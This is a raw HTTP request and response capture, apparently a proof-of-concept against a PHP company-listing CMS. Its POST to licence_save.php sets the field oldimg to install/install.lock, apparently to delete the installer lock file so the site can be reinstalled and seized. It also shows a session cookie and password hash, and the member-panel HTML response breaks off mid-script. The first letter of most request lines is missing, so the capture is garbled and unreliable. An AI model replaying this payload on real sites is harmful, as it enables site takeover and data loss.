 OST /user/licence_save.php?action=modify HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
irefox/61.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ookie: bdshare_firstime=1535098452490; PHPSESSID=p0blikprdvfp3si7ghquo2tic4;
serName=luffy; PassWord=3bf1114a986ba87ed28fc1b5884fc2f8
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 46
itle=1&img=1&oldimg=install/install.lock&id=1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Aug 2018 08:38:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.36
Content-Length: 8452
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title></title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
<li><a href="zsmanage.php" target="_self"><span>我的产品
</span></a></li>
<li><a href="dls_message_manage.php"  target="_self"><span>我的留言
</span></a></li>
<li><a href="adv2.php"  target="_self"><span>广告设置 </span></a></li>
<li><a href="licence.php" target="_self"><span>公司资质     </span></a></li>
<li><a href="pay_manage.php" target="_self"><span>财务管理 </span></a></li>
<li><a href="manage.php"  target="_self"><span>会员资料 </span></a></li>
<li><a href="managepwd.php"  target="_self"><span>修改密码 </span></a></li>
<li><a href="ztconfig.php"  target="_self"><span>展厅设置
</span></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>
<div class="userbar"> <span style="float:right"> [ <a href="/index.php"
target="_top">
<img src="/image/home.gif" border="0"> 网站首页 </a>
| <a href='/zt/show.php?id=1'  target='_blank'><img src='/image/pic.gif'
border='0' > 我的展厅 </a>        | <a href='/one/help.php#64' target='blank'><img
src="/image/ico6.gif" width="11" height="13" border="0"> 操作说明 </a> | <a
href="logout.php" target="_top"><img src="/image/ding.gif" width="11" height="13"
border="0"> 安全退出 </a> ] </span>
您好！ <strong>luffy</strong>( <b>普通会员</b><img
src='..//image/level1.gif'> <a href='/one/vipuser.php' target='_blank'>查看我的权限
</a>)
</div><div class="pagebody">
<div class="left">
<script type="text/javascript">
<!--